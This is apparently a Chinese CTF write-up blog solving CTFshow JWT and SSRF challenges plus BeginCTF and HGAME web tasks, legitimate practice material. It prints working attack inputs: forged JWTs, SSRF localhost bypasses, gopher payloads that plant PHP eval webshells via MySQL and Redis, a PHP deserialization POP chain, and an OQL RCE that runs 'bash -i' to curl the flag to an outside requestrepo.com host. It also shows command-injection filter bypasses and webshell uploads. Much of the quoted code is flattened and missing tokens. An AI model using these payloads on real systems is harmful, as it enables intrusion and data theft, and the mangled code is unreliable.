
[CTFshow jwt]web346 这次的jwt存在三部分:
利用空加密算法进行攻击参考资料
删掉signature字段,然后修改alg为none,sub字段为admin即可。
两个要注意的点:
结尾的.别省略。
Base64中有+、 /、 = 三个字符,在base64URL中,= 会被省略掉、+ 会被替换为 - 、/ 替换为 _。
找个base64网站手动改也行,脚本改也行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import jwt"alg" : "none" ,"typ" : "JWT" "iss" : "admin" ,"iat" : 1707386440 ,"exp" : 1707393640 ,"nbf" : 1707386440 ,"sub" : "admin" ,"jti" : "13de6961b596e827865157eb5b80d411" '' , "none" , print (token)
[CTFshow jwt]web347 jwt-cracker爆破:
123456
得到密钥直接在jwt.io上修改就行。
[CTFshow jwt]web348 同上。
[CTFshow jwt]web349 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 get ('/' , function (req, res, next ) {type ('html' );var privateKey = fs.readFileSync (process.cwd ()+'//public//private.key' );var token = jwt.sign ({ user : 'user' }, privateKey, { algorithm : 'RS256' });cookie ('auth' ,token);end ('where is flag?' );post ('/' ,function (req,res,next ){var flag="flag_here" ;type ('html' );var auth = req.cookies .auth ;var cert = fs.readFileSync (process.cwd ()+'//public/public.key' ); verify (auth, cert, function (err, decoded ) {if (decoded.user ==='admin' ){end (flag);else {end ('you are not admin' );
私钥加密然后公钥解密,然后公钥私钥全给了:所以只要拿到私钥后自己加密一下就行。算法的话是RS256
RS256 (采用SHA-256 的 RSA 签名) 是一种非对称算法, 它使用公共/私钥对: 标识提供方采用私钥生成签名, JWT 的使用方获取公钥以验证签名。由于公钥 (与私钥相比) 不需要保护, 因此大多数标识提供方使其易于使用方获取和使用 (通常通过一个元数据URL)。
1 2 3 4 5 import jwtopen ('private.key' , 'r' ).read()"user" :"admin" }print (jwt.encode(payload, key=public, algorithm='RS256' ))
[CTFshow jwt]web350 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 router.get ('/' , function (req, res, next ) {type ('html' );var privateKey = fs.readFileSync (process.cwd ()+'//routes/private.key' );var token = jwt.sign ({ user : 'user' }, privateKey, { algorithm : 'RS256' });cookie ('auth' ,token);end ('where is flag?' );post ('/' ,function (req,res,next ){var flag="flag_here" ;type ('html' );var auth = req.cookies .auth ;var cert = fs.readFileSync (process.cwd ()+'//routes/public.key' ); verify (auth, cert,function (err, decoded ) {if (decoded.user ==='admin' ){end (flag);else {end ('you are not admin' +err);module .exports = router;
这次私钥我们拿不到了,只能下载公钥。这时可以考虑修改非对称加密算法(RS256)为对称加密算法(HS256):
1 2 3 4 5 const jwt = require ('jsonwebtoken' );var fs = require ('fs' );var privateKey = fs.readFileSync ('public.key' );var token = jwt.sign ({ user : 'admin' }, privateKey, { algorithm : 'HS256' });console .log (token)
小总结: 这玩意儿三部分组成:header.payload.signature。每部分利用Base64URL编码之后再.连接。解题思路的话就是通过修改加密算法(比如改成none,但注意改完了signature前面那个小数点别忘加)或者拿到公钥/私钥后进行伪造。
[CTFshow SSRF]web351 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );highlight_file (__FILE__ );$url =$_POST ['url' ];$ch =curl_init ($url );curl_setopt ($ch , CURLOPT_HEADER, 0 );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 );$result =curl_exec ($ch );curl_close ($ch );echo ($result );?>
url=file:///var/www/html/flag.phphttp://127.0.0.1/flag.php
[CTFshow SSRF]web352 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php error_reporting (0 );highlight_file (__FILE__ );$url =$_POST ['url' ];$x =parse_url ($url );if ($x ['scheme' ]==='http' ||$x ['scheme' ]==='https' ){if (!preg_match ('/localhost|127.0.0/' )){$ch =curl_init ($url );curl_setopt ($ch , CURLOPT_HEADER, 0 );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 );$result =curl_exec ($ch );curl_close ($ch );echo ($result );else {die ('hacker' );else {die ('hacker' );?>
在前面题基础上ban了localhost|127.0.0,不过ip地址中的0是可以省略的:
1 2 3 url=http:// 127.1 /flag.php// 0.0 .0.0 /flag.php// 0 /flag.php
还有就是可以把ip地址转换成进制数:ip转换网址
1 2 url=http:// 0 x7F000001/flag.php// 2130706433 /flag.php
[CTFshow SSRF]web353 同上
[CTFshow SSRF]web354 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php error_reporting (0 );highlight_file (__FILE__ );$url =$_POST ['url' ];$x =parse_url ($url );if ($x ['scheme' ]==='http' ||$x ['scheme' ]==='https' ){if (!preg_match ('/localhost|1|0|。/i' , $url )){$ch =curl_init ($url );curl_setopt ($ch , CURLOPT_HEADER, 0 );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 );$result =curl_exec ($ch );curl_close ($ch );echo ($result );else {die ('hacker' );else {die ('hacker' );?>
过滤了0和1,这里需要一个解析到127.0.0.1的域名:
1 url=http:// safe.taobao.com/.flag.php
[CTFshow SSRF]web355 parse_url解析后host长度要小于5:地址直接0就行。一开始想着这个parse_url也存在点问题,是不是可以利用。后面试了试发现不太行:没办法通过构造畸形的URL去绕过条件判断:
1 2 3 4 5 6 7 <?php $url = "http:///127.0.0.1/flag.php" ; echo $url .'</br>' ;$parts = parse_url ($url ); var_dump ($parts );?>
[CTFshow SSRF]web356 限制长度小于3,直接url=http://0/flag.php就行。
[CTFshow SSRF]web357 参考资料1
参考资料2
DNS Rebinding:http://ceye.io上注册个账号,DNS Rebinding选项第二个设置成127.0.0.1。然后直接访问http://r.xxxxxx/flag.php即可。
感觉xxx前面那个r.是和DNS解析到第二个ip有关。
[CTFshow SSRF]web358 1 2 3 4 5 6 7 8 <?php error_reporting (0 );highlight_file (__FILE__ );$url =$_POST ['url' ];$x =parse_url ($url );if (preg_match ('/^http:\/\/ctf\..*show$/i' ,$url )){echo file_get_contents ($url );
payload:
1 url=http:// ctf.@127.0 .0.1 /flag.php?show
有点像URL_PARSE解析漏洞:
1 2 3 4 5 6 7 <?php $url = "http://ctf.@127.0.0.1/flag.php?show" ; $parts = parse_url ($url ); var_dump ($parts );?> array (5 ) { ["scheme" ]=> string (4 ) "http" ["host" ]=> string (9 ) "127.0.0.1" ["user" ]=> string (4 ) "ctf." ["path" ]=> string (9 ) "/flag.php" ["query" ]=> string (4 ) "show" }

但这里file_get_contents函数的参数还是那个URL。感觉正确的解释是以ctf.为账号去登录了127.0.0.1,后面接了个get传show去满足正则匹配(没给show赋值所以没啥影响)。
比如在op.gg前面加个i@:
之后访问的还是op.gg
[CTFshow SSRF]web359 359,360这俩题主要就是Gopherus这个工具的使用:
1 2 3 4 5 6 7 8 python gopherus.py --exploit mysqlto execute: select '<?php eval($_POST[pass])to do SSRF :gopher: //127.0 .0.1 :3306 /_%a3 %00 %00 %01 %85 %a6 %ff %01 %00 %00 %00 %01 %21 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %72 %6 f%6 f%74 %00 %00 %6 d%79 %73 %71 %6 c %5 f%6 e%61 %74 %69 %76 %65 %5 f%70 %61 %73 %73 %77 %6 f%72 %64 %00 %66 %03 %5 f%6 f%73 %05 %4 c %69 %6 e%75 %78 %0 c %5 f%63 %6 c %69 %65 %6 e%74 %5 f%6 e%61 %6 d%65 %08 %6 c %69 %62 %6 d%79 %73 %71 %6 c %04 %5 f%70 %69 %64 %05 %32 %37 %32 %35 %35 %0 f%5 f%63 %6 c %69 %65 %6 e%74 %5 f%76 %65 %72 %73 %69 %6 f%6 e%06 %35 %2 e%37 %2 e%32 %32 %09 %5 f%70 %6 c %61 %74 %66 %6 f%72 %6 d%06 %78 %38 %36 %5 f%36 %34 %0 c %70 %72 %6 f%67 %72 %61 %6 d%5 f%6 e%61 %6 d%65 %05 %6 d%79 %73 %71 %6 c %4 a%00 %00 %00 %03 %73 %65 %6 c %65 %63 %74 %20 %27 %3 c %3 f%70 %68 %70 %20 %65 %76 %61 %6 c %28 %24 %5 f%50 %4 f%53 %54 %5 b%70 %61 %73 %73 %5 d%29 %3 b%20 %3 f%3 e%27 %20 %49 %4 e%54 %4 f%20 %4 f%55 %54 %46 %49 %4 c %45 %20 %27 %2 f%76 %61 %72 %2 f%77 %77 %77 %2 f%68 %74 %6 d%6 c %2 f%32 %2 e%70 %68 %70 %27 %3 b%01 %00 %00 %00 %01
注意点就是_后的部分需要urlencode一次。
[CTFshow SSRF]web360 同上,gopher打redis。
1 2 3 4 5 6 7 8 python gopherus.py --exploit redis root location of server (default is /var/www/html): default PHP Shell): <?php eval($_POST [1 ]);?>127.0 .0 .1 :6379 /_ %2A1 %0D %0A %248 %0D %0Aflushall %0D %0A %2A3 %0D %0A %243 %0D %0Aset %0D %0A %241 %0D %0A1 %0D %0A %2428 %0D %0A %0A %0A %3C %3Fphp %20eval %28 %24_POST %5B1 %5D %29 %3B %3F %3E %0A %0A %0D %0A %2A4 %0D %0A %246 %0D %0Aconfig %0D %0A %243 %0D %0Aset %0D %0A %243 %0D %0Adir %0D %0A %2413 %0D %0A /var/www/html%0D %0A %2A4 %0D %0A %246 %0D %0Aconfig %0D %0A %243 %0D %0Aset %0D %0A %2410 %0D %0Adbfilename %0D %0A %249 %0D %0Ashell .php%0D %0A %2A1 %0D %0A %244 %0D %0Asave %0D %0A %0A
url再编码一次传参就行,注意默认生成的文件是shell.php。
最后是之前没做出来的一些题,照着wp写了下: [BeginCTF]POPgadget 没做出来可惜了,唉:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php highlight_file (__FILE__ );class Fun private $func = 'call_user_func_array' ;public function __call ($f ,$p call_user_func ($this ->func,$f ,$p );class Test public function __call ($f ,$p echo getenv ("FLAG" );public function __wakeup (echo "serialize me?" ;class A public $a ;public function __get ($p if (preg_match ("/Test/" ,get_class ($this ->a))){return "No test in Prod\n" ;return $this ->a->$p ();class B public $p ;public function __destruct ($p = $this ->p;echo $this ->a->$p ;if (isset ($_REQUEST ['begin' ])){unserialize ($_REQUEST ['begin' ]);?>
pop链构造,class B中的__destruct为入口方法,class Fun中的__call为最终方法。当时一直以为要去调用Test中的__call导致没做出来:(现在想想既然Fun类下都给回调函数了直接执行命令就好:
B - > A - > Fun
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php class Fun private $func = 'call_user_func_array' ;public function __call ($f ,$p call_user_func ($this ->func,$f ,$p );class A public $a ;public function __get ($p if (preg_match ("/Test/" ,get_class ($this ->a))){return "No test in Prod\n" ;return $this ->a->$p ();class B public $p ;public function __destruct ($p = $this ->p;echo $this ->a->$p ;$a =new B ();$b =new A ();$c =new Fun ();$a ->a=$b ;$a ->p='phpinfo' ;$b ->a=$c ;echo (serialize ($a ));
首先实例化B,A,Fun类。$a中的a属性赋值为B类的一个实例。$a的p属性赋值为phpinfo。因为Class A并没声明p属性,就会触发__get()魔术方法。 因为存在return $this->a->$p()(也就是调用Fun实例的phpinfo()方法,但并不存在这个方法)从而触发call魔术方法。__call($f, $p) 方法中 $f 是尝试调用的方法名,而 $p 是传递给该方法的参数数组,最后就成了call_user_func_array("phpinfo", null)这么个东西。
[HGAME]jhat 参考资料
利用OQL实现RCE:
1 2 3 // CURL带出flag:// `cat /flag`.i5yh54u0.requestrepo.com/
但注意Runtime.exec不会解析Shell命令或Shell特性(如管道|、重定向>、反引号等)。它只是简单地将提供的字符串作为命令执行,而不经过Shell解释器,因此无法理解或执行嵌入的子命令。要使用这些特性,需要显式地调用Shell并将整个命令字符串作为Shell命令的一部分传递,例如使用bash -c “命令”显式调用Shell,并将整个命令作为字符串传递给Shell。这样就可以利用Shell来解析和执行复杂的命令行特性,包括管道和命令替换:
1 'bash -c {echo,Y3VybCAgaHR0cDovL2BjYXQgL2ZsYWdgLnRzY2Y1YjNkLnJlcXVlc3RyZXBvLmNvbS8=}|{base64,-d}|{bash,-i}'
payload:
1 java.lang.Runtime.getRuntime().exec('bash -c {echo,Y3VybCAgaHR0cDovL2BjYXQgL2ZsYWdgLnRzY2Y1YjNkLnJlcXVlc3RyZXBvLmNvbS8=}|{base64,-d}|{bash,-i}' )
[BeginCTF]readbooks 参考资料
根据路由public/book1,public/book2可以推测是读取文件,然后利用*这个东西可以实现文件读取:
public/a*(去读a开头的文件):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 import osfrom flask import Flask, request, render_template'?' , '../' , '/' , ';' , '!' , '@' , '#' , '^' , '&' , '(' , ')' , '=' , '+' ]'app.py' , 'templates' , 'etc' , 'flag' , 'blacklist' ]1 ] for x in open ("./blacklist.txt" ).readlines()][:-1 ]"/" )"\\" )" " )"\t" )"\n" )"tc" )"{" ,"}" ,"[" ,"pwd" ,"-" ,"_" for a in ALLOW:try :except ValueError:pass @app.route('/' @app.route('/index' def hello_world ():return render_template('index.html' )@app.route('/public/<path:name>' def readbook (name ):str (name)for i in DISALLOWED1:if i in name:return "banned!" for j in DISALLOWED_FILES:if j in name:return "banned!" for k in BLACKLIST:if k in name:return "banned!" print (name)try :'cat {}' .format (name)).read()return resexcept :return "error" @app.route('/list/<path:name>' def listbook (name ):str (name)for i in DISALLOWED1:if i in name:return "banned!" for j in DISALLOWED_FILES:if j in name:return "banned!" for k in BLACKLIST:if k in name:return "banned!" print (name)'ls {}' .format (name)try :return resexcept :return "error" if __name__ == '__main__' :'0.0.0.0' ,port=8878 )
思路就是通过echo和引号/反引号实现对特定文件的读取:
1 2 3 `echo /flag` -> 过滤了echo 和空格"" ho${IFS} /flag` -> 过滤了/及flag"" ho${IFS} L19mbGFn|'ba' 'se64' ${IFS} -d` //flag位于/_flag
[BeginCTF]zupload-pro-plus-max-ultra-premium 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {die (file_get_contents ('./upload' ));else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {$file = $_FILES ['file' ];$file_name = $file ['name' ];$file_tmp = $file ['tmp_name' ];$file_size = $file ['size' ];$file_error = $file ['error' ];$file_ext = explode ('.' , $file_name );$file_ext = strtolower (end ($file_ext ));$allowed = array ('zip' );if (in_array ($file_ext , $allowed ) && (new ZipArchive ())->open ($file_tmp ) === true ) {if ($file_error === 0 ) {if ($file_size <= 2097152 ) {$file_name_new = uniqid ('' , true ) . '.' . $file_ext ;$file_destination = 'uploads/' . $file_name_new ;if (!move_uploaded_file ($file_tmp , $file_destination )) {echo json_encode (array ('status' => 'error' ,'message' => 'Failed to upload file' exec ('unzip ' . escapeshellarg ($file_destination ) . ' -d ' . 'uploads/' );echo json_encode (array ('status' => 'ok' ,'message' => 'File uploaded successfully' ,'url' => preg_split ('/\?/' , $_SERVER ['HTTP_REFERER' ])[0 ] . $file_destination else {echo json_encode (array ('status' => 'error' ,'message' => 'Only zip files are allowed'
后台解压缩上传的文件,但只能下载不能访问
两种解法,第一种就是上传完软链接:
1 2 ln -s /flag myflag
然后直接访问uploads/myflag
第二种解法就是写马(CISCN2023 Unzip)
[BeginCTF]zupload-pro-plus-enhanced 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {if (!isset ($_GET ['action' ])) {header ('Location: /?action=upload' );die ();if ($_GET ['action' ][0 ] === '/' || substr_count ($_GET ['action' ], '/' ) > 1 ) {die ('<h1>Invalid action</h1>' );die (file_get_contents ($_GET ['action' ]));else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {$file = $_FILES ['file' ];$file_name = $file ['name' ];$file_tmp = $file ['tmp_name' ];$file_size = $file ['size' ];$file_error = $file ['error' ];$file_ext = explode ('.' , $file_name );$file_ext = strtolower ($file_ext [1 ]);$allowed = array ('zip' );if (in_array ($file_ext , $allowed )) {if ($file_error === 0 ) {if ($file_size <= 2097152 ) {$file_destination = 'uploads/' . $file_name ;if (move_uploaded_file ($file_tmp , $file_destination )) {echo json_encode (array ('status' => 'ok' ,'message' => 'File uploaded successfully' ,'url' => preg_split ('/\?/' , $_SERVER ['HTTP_REFERER' ])[0 ] . $file_destination else {echo json_encode (array ('status' => 'error' ,'message' => 'Only zip files are allowed'
利用点是这段:
1 2 3 4 $file_ext = explode ('.' , $file_name );$file_ext = strtolower ($file_ext [1 ]);$allowed = array ('zip' );if (in_array ($file_ext , $allowed ))
只检查了第二部分是否为zip,所以构造一句话木马文件名为啥都行.zip.php即可。